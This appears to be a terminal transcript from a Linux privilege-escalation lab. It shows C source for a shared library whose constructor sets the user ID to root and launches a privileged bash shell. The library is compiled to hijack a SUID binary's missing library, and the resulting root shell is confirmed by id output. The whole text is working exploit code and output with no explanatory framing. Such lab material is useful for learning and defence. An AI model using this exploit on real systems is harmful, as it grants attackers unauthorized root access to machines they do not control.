 user@debian:~$ cat ./tools/suid/libcalc.c
#include <stdio.h>
#include <stdlib.h>

static void inject() __attribute__((constructor));

void inject() {
        setuid(0);
        system("/bin/bash -p");
}
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)